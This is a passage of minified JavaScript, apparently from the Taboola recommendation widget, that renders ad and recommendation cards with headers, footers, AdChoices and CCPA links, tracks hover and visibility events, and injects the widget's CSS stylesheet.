c=l.offsetWidth,u=s.offsetWidth,d=Math.floor(i/l.getBoundingClientRect().width),p=o.length>1&&c>0&&u>0&&c>=2*u,f=(0,M.K9)(e.getModeClientProperty("responsive-rules")).cells,m=!q[r]&&f===d,v=q[r]===d;if(H[r]={placementModeGroupsData:e,container:t},!G||p||!(m||v)){var h=f;n&&!p&&!m&&!v&&q[r]&&(h=q[r]),q[r]=d;for(var b=!0,g=0,_=o;g<_.length;g++){var y=_[g],w=(0,x.zD)(y);if((null==w?void 0:w.offsetWidth)&&c!==w.offsetWidth){b=!1;break}}return{areAllCardsWithSameWidth:b,currentItemsPerRow:d,itemsPerRowToRevert:h}}}}}}(e,t,n)}function K(e,t,n){void 0===n&&(n=!1),e.items.length&&t&&function(e,t,n){void 0===n&&(n=!1);var r=t.areAllCardsWithSameWidth,i=t.currentItemsPerRow,o=t.itemsPerRowToRevert;e.items.forEach((function(t,a){if(a){var l=(0,x.zD)(t);l&&(r&&a%i==0?l.style.clear="both":(a%o==0&&(l.style.clear="none"),F("event-fixing_responsive_widget",{areAllCardsWithSameWidth:r,isTriggeredByResize:n,placementId:e._ID})))}}))}(e,t,n)}var J,$=n(8894),Z=function(){function e(e,t){var n,r,i;this._itemRenderList=[],this._nestedModeGroups=[],this._placementModeGroup=e,this._domElement=t,this._attributionPosition=function(e){var t=e.getModeClientProperty("attribution-position");return"top"===t?function(e){if((0,R.h)("attribution"))return!1;var t=function(e){return e.placement.parent?(0,x.zD)(e.placement.parent):(0,x.zD)(e.placement)}(e);if(!t)return!1;var n=e.getModeClientProperty("min-width-for-attribution")||0,r=getComputedStyle(t),i=parseFloat(r.paddingLeft||"0"),o=parseFloat(r.paddingRight||"0"),a=t.clientWidth||t.offsetWidth;return!!a&&n>a-i-o}(e)?"bottom":"top":t}(e),this._adChoicePosition=(n=e,r=this._attributionPosition,"auto"!==(i=n.getModeClientProperty("adchoice-position"))?i:"none"===r?"top":r),this._id=(0,C.iO)(e._ID),this._layoutIsResponsive=(0,C.FP)(e),this.outerElement=this.createOuterElement(),this.mainWrapperElement=this.createMainWrapperElement(),this._isProtectedAudienceCard=!!e.placement.pa,this.renderModeGroup()}return e.prototype.createOuterElement=function(){var e=[["id","outer_"+this._id]];return this._layoutIsResponsive||e.push(["style","overflow: hidden;"]),(0,s.U)("div",{classList:["trc_rbox_outer"],attrList:e})},e.prototype.createMainWrapperElement=function(){return(0,s.U)("div",{attrList:[["id","internal_trc_"+this._id]]})},e.prototype.cleanUp=function(){this._itemRenderList.forEach((function(e){return e.cleanUp()})),this._itemRenderList=[]},e.prototype.getItems=function(){var e,t=this._itemRenderList;return null===(e=this._nestedModeGroups)||void 0===e||e.forEach((function(e){t.push.apply(t,e.getItems())})),t},e.prototype.fillInDomElements=function(){this._itemRenderList.forEach((function(e){return e.fillInDomElements()})),Y(this._placementModeGroup,this.mainWrapperElement)},e.prototype.renderModeGroup=function(){var e=this,t=this._placementModeGroup.modeGroupsList;if((0,C.n5)(this._placementModeGroup,this._domElement),t.length>0)this.handleNestedModeGroups(this._placementModeGroup);else{var n=(0,s.U)("div",{classList:["trc_rbox_container"]}),r=this._domElement,i=!(0,$.lV)(this._placementModeGroup);(0,C.ne)(r),(0,C.zX)(r,this._placementModeGroup,this._id,i),r.appendChild(n);var o,a=n.appendChild((0,s.U)("div")),l=(0,x.Cd)("switch-abp-class"),c="";switch(this._placementModeGroup.contentType){case"organic":o="trc-content-organic";break;case"hybrid":o="trc-content-hybrid";break;default:o="trc-content-sponsored"}l&&(0,w.ws)()>0&&(c=l.syndicatedItem);var u=this._placementModeGroup.modeName||this._placementModeGroup.modeName,p=a.appendChild((0,s.U)("div",{classList:["trc_rbox",u,c||o],attrList:[["id","trc_wrapper_"+this._id]]}));p.style.overflow="hidden",this.setupHeaderElement(p),(0,$.im)(this._placementModeGroup,this._id,this._domElement),p.appendChild(this.outerElement);var f=[["id",this._placementModeGroup.placement.listId]];(0,$.lV)(this._placementModeGroup)&&f.push(["style","overflow: hidden;"]),this.outerElement.appendChild((0,s.U)("div",{classList:["trc_rbox_div","trc_rbox_border_elm"],attrList:f})).appendChild(this.mainWrapperElement),this._placementModeGroup.items.forEach((function(t,n){var r=new d(t,n,e._layoutIsResponsive);e._itemRenderList.push(r),e.mainWrapperElement.appendChild(r.domElement)})),this.setupFooterElement(p);var m=(0,s.U)("div",{classList:["trc_clearer"]});p.appendChild(m)}},e.prototype.handleNestedModeGroups=function(t){var n=this,r=t.modeGroupsList,o=this._domElement;r.length>2&&(0,v.PN)("nestedModeGroup detected with ".concat(r.length," siblings ").concat(document.location.href)),r.forEach((function(t){var r=(0,C.bg)(t);o.appendChild(r),i.Un.appendEntityCustomData({entity:t,element:r}),n._nestedModeGroups.push(new e(t,r)),t.modeGroupsList.length>0&&(o=r,(0,v.PN)("nestedModeGroup detected ".concat(document.location.href)))}))},e.prototype.setupHeaderElement=function(e){var t;if(!(null===(t=i.L5.optionsSummary.protectedAudience)||void 0===t?void 0:t.renderItemMode)&&!this._isProtectedAudienceCard){var n=(0,s.U)("div",{classList:["trc_rbox_header","trc_rbox_border_elm"],attrList:[["id","trc_header_"+this._id]]}),r=(0,s.U)("div",{classList:["trc_header_ext"]});if("top"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r),"top"===this._attributionPosition){"auto"===this._adChoicePosition&&this.appendAdChoiceElementIfExist(r);var o=O(this._placementModeGroup,"top");r.appendChild(o)}"bottom"!==this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,r,this._domElement),n.appendChild(r);var a=this._placementModeGroup.getModeClientProperty("header"),l=this.headerTextElement=(0,s.U)("span",{classList:["trc_rbox_header_span"],attrList:[["role","heading"],["aria-level","3"]]});this.handleHeaderIcon(l);var c=this._placementModeGroup.getModeClientProperty("header-right");if("No Header"!==c)this.generateHeaderPart(l,a,["trc_header_left_column","trc_header_left_part"]),this.generateHeaderPart(l,c,["trc_header_right_column","trc_header_right_part"]);else{var u="No Header"!==a?a:"";l.insertAdjacentHTML("beforeend",u)}this.addTitleBoxAtt(n,l),n.appendChild(l),e.appendChild(n)}},e.prototype.generateHeaderPart=function(e,t,n){var r=(0,s.U)("span",{classList:n});r.insertAdjacentHTML("beforeend",t),e.appendChild(r)},e.prototype.addTitleBoxAtt=function(e,t){e.titleBox=t},e.prototype.handleHeaderIcon=function(e){var t=(0,E.M)(this._placementModeGroup);t&&((0,h.gj)(e,"trc_rbox_header_icon_span"),e.appendChild(t))},e.prototype.setupFooterElement=function(e){if(!this._isProtectedAudienceCard){var t=!1,n=(0,s.U)("div",{classList:["trc-widget-footer"]});"bottom"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),"top"!==this._attributionPosition&&"none"!==this._attributionPosition&&("auto"===this._adChoicePosition&&(this.appendAdChoiceElementIfExist(n),t=!0),n.appendChild(O(this._placementModeGroup,"bottom"))),"bottom"===this._placementModeGroup.getModeClientProperty("disclosure-position")&&D(this._placementModeGroup,n,this._domElement);var r=i.L5.responseSummary.userData.ccpa;if(r){(0,h.gj)(n,"tbl-ccpa-container");var o=(0,s.U)("div",{classList:["logoDiv","link-ccpa"]}),a=[];a.push("tbl-ccpa-on-widget"),n.children.length>0&&a.push("tbl-cpa-pipe-before"),(0,k.C)({parentElement:o,ccpaData:r,extraCssClassList:a,hasAdChoice:t}),t?n.prepend(o):n.appendChild(o)}e.appendChild(n)}},e.prototype.appendAdChoiceElementIfExist=function(e){var t=function(e,t){if((0,x.Mv)("has-adchoice")){var n=(0,x.Cd)("adchoice-item-types");if(e.items.some((function(e){return 0===e.contentType&&(r=n,!(!(t=e).isOrganic||!r["is-organic"])||!(!t.isNetwork||!r["is-in-network"])||!(!t.isSyndicated||!r["is-syndicated"])||t.isNative&&r["is-native"]);var t,r}))){var r=function(e){return e.getModeClientProperty("adchoice-target-url")||(0,x.Cd)("adchoice-url")||e.getModeClientProperty("popup-custom-url")}(e),i=e.placement,o=e.modeName,a=(0,T.u)({modeName:o,placementName:i.uip,type:"adc",position:t,url:r});return(0,h.Au)(a.childNodes).forEach((function(e){var t,n,r,i;t=e,n=(0,s.U)("span",{classList:["trc_adc_wrapper"]}),r=(0,s.U)("span",{classList:["trc_adc_s_logo"]}),i=(0,s.U)("span",{classList:["trc_logos_v_align"]}),n.appendChild(r),(0,h.u8)(n),(0,h.u8)(i),t.appendChild(n),t.appendChild(i)})),a}}}(this._placementModeGroup,this._adChoicePosition);t&&e.appendChild(t)},e}(),ee=function(){function e(e){var t=this;this._exploreEventTimeout=0,this._exploreEventFired=!1,this.exploreOverHandler=function(){clearTimeout(t._exploreEventTimeout);var e=t.getDelay();e?t._exploreEventTimeout=window.setTimeout(t.sendExploreEvent,e):t.sendExploreEvent()},this.exploreLeaveHandler=function(){clearTimeout(t._exploreEventTimeout)},this.sendExploreEvent=function(){t.cleanUp();var e=t.settings.placementData;t._exploreEventFired||(t._exploreEventFired=!0,e.sendExploreEvent())},this.settings=e,this.addExploreEventListeners()}return e.prototype.cleanUp=function(){clearTimeout(this._exploreEventTimeout);var e=this.settings.domElement;e&&(e.removeEventListener("mouseover",this.exploreOverHandler),e.removeEventListener("mouseleave",this.exploreLeaveHandler))},e.prototype.addExploreEventListeners=function(){var e=this.settings.domElement;e.addEventListener("mouseover",this.exploreOverHandler),this.getDelay()&&e.addEventListener("mouseleave",this.exploreLeaveHandler)},e.prototype.getDelay=function(){return null!=J||(J=(0,x.Cd)("explore-delay")||0),J},e}(),te=n(7496),ne=n(3924),re=n(6403),ie=n(5796),oe=function(){function e(e,t){var n=this;this._id=(0,A.D1)(),this._placementModeGroups=[],this._itemRenderList=[],this.handleVisibleItem=function(){var e=i.L5.responseSummary.isItemLevelVisible;n._itemRenderList.forEach((function(t){var r;if(t instanceof d){var i=t.isVisible();i&&(null===(r=t.itemContent.getItemData())||void 0===r||r.setAsVisible()),(!e||i)&&t.eventEmitter.off("vis",n.handleVisibleItem)}})),n.placementData.sendEventVisible()},this.placementData=e,this.domElement=t,(0,C.Ac)(t),this._exploreEventController=new ee(this)}return e.prototype.renderImmediately=function(){this.createContent()},e.prototype.render=function(){var e=this,t=(0,r.Tt)("e25",this.placementData);return t?t.then((function(t){t&&(e.placementData=t),e.createContent()})):(this.createContent(),re.e.resolve())},e.prototype.cleanUp=function(){var e;this.placementData=(0,o.F)(),this.domElement.innerText="",this.domElement=(0,o.F)(),this._placementModeGroups.forEach((function(e){return e.cleanUp()})),this._placementModeGroups=[],null===(e=this._exploreEventController)||void 0===e||e.cleanUp(),this._exploreEventController=null,this._itemRenderList=[]},e.prototype.fillInDomElements=function(){this._placementModeGroups.forEach((function(e){return e.fillInDomElements()})),!this.placementData.thirdPartyCard&&this.placementData.sendEventAvailable()},e.prototype.hasRendered=function(){return 0===this._itemRenderList.length||this._itemRenderList.some((function(e){return e instanceof d&&e.hasRendered()}))},e.prototype.reportInDomAction=function(e){var t=this._placementModeGroups[0]||{};(0,r.Tt)("e18",{container:this.domElement,placement:this.placementData,placementMainWrapper:t.mainWrapperElement,placementOuterBox:t.outerElement,headerTextElement:t.headerTextElement,cardNumber:e}),this.itemRenderForEach((function(e){return e.reportInDomAction()}));var n=(0,te.Ze)(this.placementData);(0,ne.F)("render",n)},e.prototype.createContent=function(){if(0!==this.placementData.type){var e=!(this.placementData.modeGroupsData.modeGroupsList.length>0||(0,$.lV)(this.placementData.modeGroupsData));switch((0,C.ne)(this.domElement),2===this.placementData.type||(0,C.zX)(this.domElement,this.placementData,this._id,e),this.placementData.type){case 2:if(this.placementData.pa)return void this.renderRecommendationPlacement();this.domElement.style.margin="0",this.domElement.style.padding="0",this.domElement.classList.remove("tbl-feed-card");break;case 1:this.renderRecommendationPlacement();break;case 4:!function(e,t){var n=function(e){var t=document.createElement("iframe");return t.style.border="0",t.style.display="block",t.scrolling="no",t.style.width=e.width||"0px",t.style.height=e.height||"0px",t}(e);t.appendChild(n),n.onload=function(){var t,r;if(!m){m=!0;var i=(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||n.contentDocument;i&&(i.open(),n.contentWindow&&(0,p.m)(n.contentWindow),i.write(e.decodedJS),i.close(),null===(r=n.contentWindow)||void 0===r||r.dispatchEvent(new Event("load")),function(e){var t=e.createElement("style");t.type="text/css",t.appendChild(e.createTextNode("body { margin: 0px }")),e.getElementsByTagName("head")[0].appendChild(t)}(i))}};var r=e.eo;r&&new f.x(t,r).listenToCardIframeChildClick()}(this.placementData,this.domElement);break;case 5:_(this.placementData,this.domElement)}}},e.prototype.renderRecommendationPlacement=function(){var e,t=this.placementData,n=(null===(e=t.mode)||void 0===e?void 0:e.modeName)||t.m,r=(0,ie.Xq)({measuredType:"rendering",modeName:n,placement:t.ri,measureLevel:"reqMeasure"});this.renderPlacementModeGroups(),r()},e.prototype.renderPlacementModeGroups=function(){var e,t,n,r=this;e=this.placementData.modeGroupsData,t=this.domElement,e.modeGroupsList.length&&(n=(0,C.bg)(e),t.appendChild(n)),r._placementModeGroups.push(new Z(e,n||t)),this._itemRenderList=this._placementModeGroups.reduce((function(e,t){return e.push.apply(e,t.getItems()),e}),[]),this.itemRenderForEach((function(e){return e.eventEmitter.once("vis",r.handleVisibleItem)}))},e.prototype.itemRenderForEach=function(e){this._itemRenderList.forEach((function(t){t instanceof d&&e(t)}))},e}()},4802:function(e,t,n){"use strict";n.d(t,{yu:function(){return E},qC:function(){return k},hJ:function(){return T},NY:function(){return L}});var r,i=n(8867),o=n(9564),a=n(4966),l=n(1571),s=n(2456),c=n(1379),u=n(8012),d=n(9901),p=n(5385),f=n(8894),m=-1;function v(e){return e!==m}var h,b="__gen__",g="tblStyle_",_="__keys__",y={},w=0,x="",C=((r={})[".video-label,.sponsored,.sponsored-url"]=".video-title",r);function E(e,t){var n=null==t?void 0:t.__keys__;if(!n)return(0,i.pi)((0,i.pi)({},e),t);var r={};return n.forEach((function(n){var i;return r[n]=null!==(i=t[n])&&void 0!==i?i:e[n]})),r}function k(e){h||(h=new MutationObserver((function(e){e.forEach((function(e){var t=e.removedNodes[0];t&&"STYLE"===t.nodeName&&(null==t?void 0:t.id.startsWith(g))&&function(){w=0,y={},x="";var e=d.mb.TRC;e.TRECS.styleInjected=!1;var t="injectedCustomStyle";e[t]&&(e[t]=!1)}()}))}))).observe(document.head,{childList:!0});var t=function(){if(y[b]||d.mb.TRC.TRECS.styleInjected)return"";y[b]=!0;var e=(0,l.Cd)("style");return x+=' .trc_rbox_container { direction: ltr; text-align: left; } /*override bootstrap default css */ .trc_rbox_container [class*=span] { float: none; margin-left: 0; } /*------------- Multi-widget -------------*/ .trc_multi_widget_container { display: -ms-flexbox; display: flex; -ms-flex-pack: justify; justify-content: space-between; } .trc_multi_widget_container .trc_rbox_div { margin: 0; } /*----------------------------------------*/ .trc_rbox_header { border: 0 solid; overflow: hidden; vertical-align: middle; } .trc_rbox_container .trc_img { display: inline-block !important; } .trc_rbox_header_icon_div { display: table-cell; vertical-align: baseline; } .trc_rbox_header .trc_rbox_header_icon_div .trc_rbox_header_icon_img { vertical-align: middle; width: auto; } .trc_rbox_header_icon_span { display: inline-table; } .in_trc_header { position: relative !important; float: right; margin: 0; } #trc_rbox_css_loaded { overflow: hidden; width: 0; height: 0; } .trc_rbox { margin-top: 0; } .trc_rbox_div { margin: 0 0 3px; direction: ltr; padding: 0; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; overflow: auto; position: relative; width: auto; border: solid #CCC 1px; } .loading-animation span { display: block; } .videoCube { zoom: 1; cursor: pointer; float: none; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } div.videoCube:hover, .videoCube_hover { cursor: pointer; } .videoCube span.video-title:hover, .videoCube_hover span.video-title { text-decoration: underline; } .videoCube a { text-decoration: none; border: 0; color: black; cursor: pointer; } .videoCube a:hover, .videoCube_hover a, .videoCube a:link, .videoCube a { text-decoration: none !important; outline: none; } .videoCube a .thumbBlock { float: left; display: block; overflow: hidden !important; } .videoCube a img, .videoCube img { border: 0; display: block; margin: 0; height: auto; width: auto; } .videoCube .video-label { display: block; overflow: hidden; } .videoCube .video-label { width: auto !important; white-space: pre-wrap; /* css-3 */ white-space: -moz-pre-wrap; /* Mozilla, since 1999 */ white-space: -o-pre-wrap; /* Opera 7 */ word-wrap: break-word; /* Internet Explorer 5.5+ */ } .videoCube .video-label-box.label-box-with-title-icon { display: table; } .video-icon-container { float: left; display: table-cell; vertical-align: baseline; } .video-icon-img { vertical-align: middle; } .videoCube .video-duration { height: 0; float: left; position: relative; color: white; font-size: 11px; } .videoCube .video-duration dt { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: black; opacity: 0.6; filter: alpha(opacity=60); } /* browser native line-clamp */ .videoCube span.video-label.trc_ellipsis { position: relative; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; } .videoCube span.video-label.trc-smart-ellipsis { position: relative; overflow: hidden; } .videoCube span.video-label.trc-smart-ellipsis ins { display: inline-block; text-decoration: inherit; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label { direction: ltr; } .videoCube span.video-label.trc-smart-ellipsis.tbl-ltr-label ins { float: left; margin-right: 5px; direction: ltr; } .videoCube span.video-label.trc_ellipsis.tbl-rtl-label{ direction: rtl; text-align: right; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label { float: right; direction: rtl; width: auto !important; } .videoCube span.video-label.trc-smart-ellipsis.tbl-rtl-label ins { float: right; margin-left: 5px; direction: rtl; } .videoCube span.video-label.trc-smart-ellipsis ins.lastLineEllipsis { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; word-wrap: normal; width: 100%; } .video-duration.video-duration-detail div { color: white; } .trc_rbox .sponsored { position: relative; display: block; overflow: visible; height: auto; width: auto; padding-right: 0; text-align: right; font-size: 9px; } /* Configuration defaults */ .trc_rbox_div { height: 410px; } .videoCube { direction: ltr; font-size: 11px; margin: 0; color: black; border-width: 0; } .videoCube.vertical:first-child { border-top: 0; margin-top: 0; } .videoCube.horizontal:first-child { border-left: 0; margin-left: 0; } div.videoCube:hover, .videoCube_hover { background-color: #EBF0FF; color: black; } .videoCube .thumbBlock { margin: 0; border-style: solid; } .videoCube a img, .videoCube img { border-color: #ececec; } .videoCube .video-label-box { margin-left: 81px; } .videoCube .video-label dt { font-weight: bold; } .videoCube .video-title { height: auto; margin-bottom: 3px; white-space: normal; } .videoCube .trc_inline_detail_spacer { display: inline-block; white-space: pre; } .loading-animation { font-family: sans; font-size: 1.5em; text-align: center; color: gray; height: 100%; } .trc_rbox_header { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; text-decoration: none; color: black; } .trc_header_right_part { position: absolute; left: 50%; top: 0; } .branding_div { overflow: visible; float: right; } .branding_div img { height: 20px; } .videoCube .branding .logoDiv { font-size: inherit; line-height: inherit; background: none; margin: 0; padding: 0; } .videoCube .branding .logoDiv a { vertical-align: inherit; color: inherit; line-height: inherit; } .videoCube .branding .logoDiv a span { vertical-align: inherit; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored { display: inline-block; float: none; } .trc_related_container .videoCube .branding .attribution-disclosure-link-sponsored.align-disclosure-right { float: right; margin-left: auto; padding-left: 2px; } .videoCube .video-label-box .branding.composite-branding { display: -webkit-box; display: -ms-flexbox; display: flex; } .branding.composite-branding > * { display: inline-block; vertical-align: bottom; } .branding .branding-separator { margin: 0 2px; font-weight: normal; } .branding .branding-inner { text-overflow: ellipsis; overflow: hidden; white-space: nowrap; } .video-label-box span.branding.inline-branding { display: inline-block; } /* Support for Horizontal mode */ .trc_related_container div.horizontal { float: left; box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -webkit-box-sizing: border-box; } /* Support for thumbnail position */ .trc_related_container DIV.videoCube.thumbnail_top .thumbBlock, .trc_related_container DIV.videoCube.thumbnail_bottom .thumbBlock { float: none; } /* SEO blocks should be hidden once R-Box loads */ .vidiscovery-note { display: none; } .videoCube .thumbBlock .trc_sponsored_overlay_base { display: block; width: auto; margin-left: 0; position: absolute; color: white !important; } .videoCube .thumbBlock .trc_sponsored_overlay { filter: alpha(opacity=60); opacity: 0.6; display: block; position: absolute; } .videoCube .thumbBlock .trc_sponsored_overlay_base .sponsored { position: relative; display: block; overflow: visible; width: auto; text-align: center; padding: 0 5px; margin-top: 0; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round .trc_sponsored_overlay { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; } .videoCube .thumbBlock .trc_sponsored_overlay_base.round { margin-left: 4px; } .thumbnail-emblem, .videoCube .thumbnail-overlay, .videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay { position: absolute; background: transparent no-repeat; background-size: contain; z-index: 50; } .thumbnail_bottom { padding-bottom: 8px; } .trc_related_container .logoDiv { font-family: Arial, Helvetica, sans-serif; white-space: nowrap; font-size: 9px; } .trc_related_container .logoDiv a { font-size: 9px; text-decoration: none !important; color: black; margin-right: 1px; /* don\'t allow focus line to cause overflow */ vertical-align: text-bottom; } .logoDiv a span:hover { text-decoration: underline; } .trc_rbox_header .logoDiv { font-size: 1em; } /* text-link widgets*/ .trc_tl .trc_rbox_header .logoDiv { position: relative; z-index: 1; } .trc_tl .trc_rbox_header_span .trc_header_right_column { position: absolute; width: 48%; left: 52%; top: 0; } .trc_tl .trc_rbox_div .videoCube.horizontal { clear: left; } .trc_tl .trc_rbox_div .videoCube.trc_tl_right_col { float: none; clear: right; margin-left: auto; } .trc_tl .videoCube .video-title .branding { line-height: 1.3em; } .trc_tl .videoCube:hover span.branding, .trc_tl .videoCube_hover span.branding { text-decoration: none; } .trc_tl .trc_rbox_div .videoCube.thumbnail_none a{ vertical-align: top; overflow: visible; } .trc_tl .videoCube .video-label-box { display: inline-block; vertical-align: top; width: 100%; } /* text-link widgets - end*/ .trc_rbox_container.trc_expandable { overflow: hidden; max-height: 0; transition-property: max-height; -webkit-transition-property: max-height; -moz-transition-property: max-height; -o-transition-property: max-height; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } .trc_related_container .videoCube .thumbBlock .branding { position: absolute; bottom: 0; z-index: 1; width: 100%; margin: 0; padding: 5px 0; text-align: center; } .syndicatedItem .branding { margin: 0; } .trc-inplayer-rbox { background: #333; background: rgba(30, 30, 30, 0.9); bottom: 0; position: absolute; height: 300px; text-align: center; } .trc-inplayer-rbox .trc_rbox_container { margin: 50px auto 0; width: 640px } .trc_rbox.trc-auto-size { width: 100%; height: 100%; } .videoCube.thumbnail_under .video-title { min-height: 2.58em; } .videoCube.thumbnail_under .tbl-text-over-container { width: 100%; position: absolute; z-index: 1; left: 0; bottom: 0; min-height: 66%; max-height: 66%; padding-top: 2px; padding-bottom: 2px; line-height: 1.25em; } .videoCube.thumbnail_under .tbl-text-over-container .tbl-text-over { height: 100%; width: 100%; position: absolute; background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00000000, endColorstr=#CC000000, GradientType=0); } .videoCube.thumbnail_under .tbl-text-over-container span.video-title, .videoCube.thumbnail_under .tbl-text-over-container span.video-description, .videoCube.thumbnail_under .tbl-text-over-container span.branding { position: relative; z-index: 1; padding: 0 8px; margin: 0; } .videoCube.thumbnail_under .tbl-text-over-container span.video-title { margin-bottom: 6px; min-height: auto; } .videoCube.thumbnail_under .tbl-text-over-container .video-label-box { position: absolute; bottom: 0; left: 0; width: 100%; padding: 0 8px 6px 8px; min-height: auto; box-sizing: border-box; } .trc-auto-size .trc_rbox_outer .trc_rbox_div { height: auto; width: auto; } .trc-auto-size .trc_rbox_div .videoCube { height: auto; } .trc-auto-size .trc_rbox_div .videoCube.trc-first-recommendation { margin-top: 0; } .trc_rbox .trc_rbox_outer .trc_rbox_div .videoCube.trc-first-in-row { margin-left: 0; } .trc_elastic .trc_rbox { width: auto; } .trc_elastic .videoCube { overflow: hidden; } .trc_elastic .videoCube .thumbBlock { background: transparent no-repeat center center; background-size: cover; position: absolute; display: inline-block; top: 0; right: 0; bottom: 0; left: 0; margin-left: 0; margin-right: 0; } .trc_elastic .thumbBlock_holder { position: relative; width: 100%; } .trc_elastic .thumbnail_start .thumbBlock_holder { float: left; margin-right: 10px; } .trc_elastic .thumbnail_start.item-has-pre-label .thumbBlock_holder { margin-right: 0; } .trc_elastic .videoCube_aspect { width: 1px; } .trc_elastic .trc_rbox .trc_rbox_div { height: auto; } .trc_elastic .thumbnail_start .trc-pre-label { float: left; padding-right: 10px; } .trc_elastic .thumbnail_start.trc-split-label .trc-main-label { float: left; padding-left: 10px; } .trc_elastic .video-label-box { display: block; } .trc_elastic .thumbnail_start .video-label-box { box-sizing: border-box; } /** USER Ad-Choice **/ .trc_user_adChoice_btn { background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat scroll 0 0 rgba(255, 255, 255, 1); border-radius: 0 0 0 5px; width: 16px; height: 16px; position: absolute; right: 0; top: 0; z-index: 9000; cursor: pointer; border-width: 2px 0 2px 4px; border-style: solid; border-color: #fff; opacity: 0.7; background-size: contain; visibility: hidden; } .videoCube:hover .trc_user_adChoice_btn, .videoCube_hover .trc_user_adChoice_btn { visibility: visible; } .videoCube .trc_user_adChoice_btn_static { visibility: visible; } .p-video-overlay-container { position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: transparent; } .p-video-overlay.p-video-overlay-show { display: flex; } .p-video-overlay { display: none; background-color: #000; opacity: 0.7; width: 100%; height: 100%; flex-direction: column; } .p-video-overlay-action { color: #fff; width: 100%; direction: ltr; text-align: center; display: flex; justify-content: center; flex-direction: column; } .p-video-overlay-action.p-video-back-action { height: 34%; } .p-video-back-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 200; letter-spacing: 1px } .p-video-overlay-action.p-video-goto-action { height: 66%; } .p-video-goto-action-url { font-family: Helvetica Neue, serif; font-size: 24px; font-weight: 400; text-decoration: underline; margin-top: 5px; } .p-video-goto-action-label { font-family: Helvetica Neue, serif; font-size: 14px; font-weight: 100; letter-spacing: 1px; } .trc_related_container .trc_clearer { clear: both; height: 0; overflow: hidden; font-size: 0; line-height: 0; visibility: hidden; } /* Ad Choices */ .link-adc { float: right !important; } .trc-widget-footer .logoDiv { line-height: normal; padding-bottom: 5px; } .trc-widget-footer .link-adc a .trc_adc_wrapper, .trc_header_ext .link-adc a .trc_adc_wrapper { height: 12px; width: 18px; display: inline-block; padding-left: 1px; margin-bottom: 2px; } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo, .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { vertical-align: middle; height: 15px; display: inline-block; margin-top: -1px; /**fix v align of adc logo - compensate for link underline */ } .trc-widget-footer .link-adc a .trc_adc_s_logo, .trc_header_ext .link-adc a .trc_adc_s_logo { width: 12px; height: 14px; background: url("//cdn.taboola.com/static/c5/c5ef96bc-30ab-456a-b3d5-a84f367c6a46.svg") no-repeat; background-size: contain; vertical-align: middle; } .trc-widget-footer .link-adc a .trc_adc_b_logo, .trc_header_ext .link-adc a .trc_adc_b_logo { width: 77px; background: #ffffff url("//cdn.taboola.com/libtrc/static/thumbnails/0781f9c5a8637d1e162874f157460048.png") no-repeat !important; right: -1px; display: none; position: absolute; } /* Attribution och Disclosure */ .logoDiv .trc_mobile_disclosure_link, .logoDiv .trc_mobile_attribution_link, .logoDiv .trc_mobile_adc_link { display: none; } .logoDiv .trc_desktop_disclosure_link, .logoDiv .trc_desktop_attribution_link, .logoDiv .trc_desktop_adc_link { display: inline; } @media screen and (max-width: 767px) { .logoDiv .trc_mobile_disclosure_link { display: inline; } .logoDiv .trc_mobile_attribution_link { display: inline; } .logoDiv .trc_mobile_adc_link { display: inline; } .logoDiv .trc_desktop_disclosure_link { display: none; } .logoDiv .trc_desktop_attribution_link { display: none; } .logoDiv .trc_desktop_adc_link { display: none; } } .trc_in_iframe .logoDiv .trc_mobile_attribution_link, .trc_in_iframe .logoDiv .trc_mobile_disclosure_link { display: inline; } .trc_in_iframe .logoDiv .trc_desktop_attribution_link, .trc_in_iframe .logoDiv .trc_desktop_disclosure_link { display: none; } .trc_related_container .logoDiv, .trc_related_container .trc_header_ext .logoDiv { float: right; } .trc_related_container .logoDiv + .logoDiv { margin-right: 2px; } .trc_related_container .attribution-disclosure-link-sponsored, .trc_related_container .attribution-disclosure-link-hybrid { display: none; } .trc_related_container .trc-content-sponsored .attribution-disclosure-link-sponsored, .trc-w2f.trc-content-sponsored .attribution-disclosure-link-sponsored { display: block; } .trc_related_container .trc-content-hybrid .attribution-disclosure-link-hybrid, .trc-w2f.trc-content-hybrid .attribution-disclosure-link-hybrid { display: block; } .trc_related_container .trc-widget-footer:hover a span, .trc_related_container .trc_header_ext:hover a span { text-decoration: underline !important; } /* this span makes sure that all logos (attribution + adc + disclosure) are vertically aligned - especially when the attribution font-size is smaller than the adc logo height (15px) */ .logoDiv a span.trc_logos_v_align { display: inline-block !important; font-size: 15px !important; line-height: 1em !important; width: 0 !important; } .trc_related_container .trc_header_ext:hover a span.trc_logos_v_align, .trc_related_container .trc_header_ext:hover a span.trc_adc_wrapper, .trc_related_container .trc-widget-footer:hover a span.trc_logos_v_align, .trc_related_container .trc-widget-footer:hover a span.trc_adc_wrapper { text-decoration: none !important; } 